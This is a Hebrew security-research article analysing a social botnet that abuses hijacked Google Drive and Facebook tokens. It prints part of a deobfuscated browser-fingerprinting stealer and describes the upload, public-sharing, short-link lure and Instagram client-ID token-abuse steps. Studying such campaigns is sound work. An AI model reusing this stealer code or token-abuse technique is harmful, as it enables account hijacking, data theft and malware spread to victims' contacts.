

הטוקן שמודגש יוטמע בכל בקשת HTTP לגוגל דרייב, כערך ל-Bearer של כותר ה-Authorization:

| Headers<br>TextView<br>WebForms<br>HexView<br><b>XML</b><br><b>JSON</b><br>Cookies<br>Auth<br><b>Raw</b>                                                                                     |                 |
|----------------------------------------------------------------------------------------------------|-----------------|
| lpost_https://www.googleapis.com/upload/drive/v3/files?uploadType=multipart_HTTP/1.1                                                                                                    |                 |
| Host: www.googleapis.com<br>Connection: keep-alive                                                                                                    |                 |
| Content-Length: 14206                                                                                                    |                 |
| authorization: Bearer ya29.CiAUAwoFMS2h7T0blfghNgAlCC79evb3hb_517ktYG289AsVgpPXQq3qSU6fsq_ti4A                                                                                               |                 |
| Origin: https://www.facebook.com                                                                                                    |                 |
| x-clientdetails: appVersion%3D5.0%20(Windows%20NT%2010.0%3B%20WOW64)%20AppleWebKit%2F537.36%20(KHTML%2C%20li                                                                                 |                 |
| x-goog-encode-response-if-executable: base64                                                                                                    |                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.10:⊢<br>  content-type: multipart/form-data; boundary="------320283915743702750000" |                 |
| x-javascript-user-agent: google-api-javascript-client/1.1.0-beta                                                                                                    |                 |
| X-Client-Data: CI22yQEIpbbJAQjEtskBCPGcyqE=                                                                                                    |                 |
| $ $ Accept: $\pi/$                                                                                                    |                 |
| Referer: https://www.facebook.com/                                                                                                    |                 |
| Accept-Encoding: gzip, deflate, br                                                                                                    |                 |
| $ $ Accept-Language: $he$ -IL.he:g=0.8.en-US:g=0.6.en:g=0.4                                                                                                    |                 |
|                                                                                                    |                 |
| Find (press Ctrl+Enter to highlight all)                                                                                                    | View in Notepad |

]בקשה הכוללת את תוכן התוקן שנחטף במטרת גישה ל-Drive Google של הקורבן[

הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**


#### **גוגל דרייב - ברודקסט מלוור**

הבקשה בתמונה למעלה מכילה בקשת POST, אשר, באמצעות הטוקן של גוגל דרייב, מאושרת להעלות קבצים שדרייב של הקורבן. המטען שנראה בבקשה כולל מחרוזת ארוכה מקודדת ב64-Base:



התגובה מחזירה מזהה ייחודי של הקובץ שהועלה, אשר לאחר מכן יסייע לתוקף בשינוי הרשאות הגישה

לקובץ, כך שהלינק יהיה פתוח לקריאה על ידי כל משתמש שמחזיק בו:



לפני שנמשיך לשלב של שינוי ההרשאות, רציתי להתעכב על ה64-Base שהוצג במטען של הבקשה להעלאת קובץ. בואו נראה מה הקובץ שהתוקף מעלה.

### **גניבת מידע**

לאחר פענוח הקובץ, נראה שמדובר בסקריפט HTML אשר כולל שלב נוסף של קידוד והינו מעורבל בשיטה דומה לערבול של data.js. מעבר לזה, התוקף הוסיף עוד קוד מת ואלמנטים שכביכול מכילים דומיינים נוספים, אך אלו אינם קיימים. בתוך הקובץ ישנו בלוק JavaScript שנראה כמו לולאה המקבלת מחרוזת לפענוח:



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**

#### הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**

```
 var _navigator = {};
var navigator2 = \{\};
var navigator2 = \{\};
    for (var i in navigator) {
        navigator[i] = navigator[i]; for (var i in navigator.mimeTypes) {
        navigator2[i] = navigator.mimeTypes[i];var navVars = JSON.stringify( navigator);
   var _screen = {};
    for (var i in screen) {
        screen[i] = screen[i];var screenVars = JSON.stringify( screen);
    var scrVars = '';
    var infoSend = btoa(navVars + '-' + scrVars + '-' + screenVars + '-' +
document.referrer + '-' + Date());
    var tqakgoblijavvn = true;
    if (typeof navigator.mimeTypes != 'undefined') {
         if (typeof navigator.mimeTypes[0] != 'undefined') {
             if (typeof navigator.mimeTypes[0].type == 'undefined') {
                 tqakgoblijavvn = false;
```
(**function**() { /\*aGRsZHl5ZnZocGR2d2t3Z2RwYmVjZXBreHpjeHl3ad6dGt5cnB0eU=;\*/

פענוח של המחרוזת בשורה האחרונה מציגה את הקוד הבא:



#### פורמט נקי יותר של אותו קטע קוד יראה כך:





בקוד נראה שמתבצעת בקשת POST לשרת התקיפה. החלק המעניין ביותר הוא התוכן של המשתנה info

אשר מכיל ככל הנראה את המידע שנגנב.



### לבסוף, ניתן לראות את המידע אותו אסף התוקף מפענוח הערך של המשתנה info:



**חזרה לשינוי הרשאות גישה לקבצים**

שימוש במזהה הייחודי בתוספת מטען POST בפורמט JSON יבקש לשנות את הגישה לקובץ ל״כולם״:



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



בתגובה ניתן לראות את הלינק שנוצר עבור אותו קובץ, בו ישתמש התוקף:



#### **יצירת קריאות זדוניות**

לאחר העלאת הקובץ בצורה שקטה, שלב המודיפיקציה הסתיים והשלב הבא הוא יצירת הלינק שיוטמע ב-timeline של הקורבן. הסקריפט מייצר שני סוגים של לינקים קצרים. כל אחד משמש לפיתוי משתמשים בדרך שונה.

- Shortener URL Google יוטמע בפוסט שפורסם ע״י הקורבן.
	- TinyURL יוטמע בהודעת פייסבוק אשר תישלח לקורבן.

### **:Google Shortner**



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



#### **:TinyURL**



בסוף תהליך העלאת הקבצים, הדרייב של הקורבן יכיל שלושה קבצים. האחד הוא ה-JSE אשר הגיע משרת התקיפה ויהיה חלק מתהליך התיוג ללינק חיצוני. השני והשלישי הם קבצי HTML, אחד פירטנו למעלה והוא אחראי על גניבת מידע והשני הוא צורה שונה של ה-JSE אשר יגיע משירותי קיצורי הלינקים שפרטנו כרגע.



]חשבון ה-Drive Google של הקורבן כולל את הקבצים המפגעים[

# **גניבת טוקן פייסבוק**

על מנת ״לדבר״ עם ה-API של פייסבוק, על הסקריפט לייצר טוקן עבור הקורבן ואיתו לבקש הרשאות על הפונקציונליות הנדרשת עבור ההתקפה.

הסקריפט מבקש טוקן שמיועד לשימוש של מספר קטן של קריאות API אשר אינן מוודאות את ה- client ID, ואינן מבצעות פעולות מצד השרת. לטובת הנושא, בחר התוקף להשתמש ב-ID client של אינסטגרם (124024574287414). אם הקורבן יבדוק את הגדרות האפליקציות שלו בחשבון הוא יזהה שהקצה הרשאות לאינסטגרם, דבר שלא יעלה את חשדו.



על ידי חקירה של ההרשאות שניתנו בצורה יותר יסודית, ניתן יהיה לראות הרשאות אשר אינסטגרם לא מבקשה באופן שוטף, כגון ״Messaging״:

